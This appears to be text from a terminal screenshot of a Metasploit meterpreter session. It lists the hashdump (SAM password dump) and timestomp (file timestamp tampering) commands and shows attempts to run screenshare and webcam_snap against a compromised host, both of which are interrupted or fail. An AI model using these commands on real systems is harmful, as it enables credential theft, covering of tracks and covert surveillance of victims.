 Terminal - root@R: ~
File Edit View Terminal Tabs Help
root@R: ~ root@R: ~
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/JOVuWqpI.html
[*] Streaming...
^C[-] Error running command screenshare: Interrupt
^Cmeterpreter > webcam_snap
[-] webcam_list: Operation failed: A device attached to the system is not functi
oning.
meterpreter >
Pa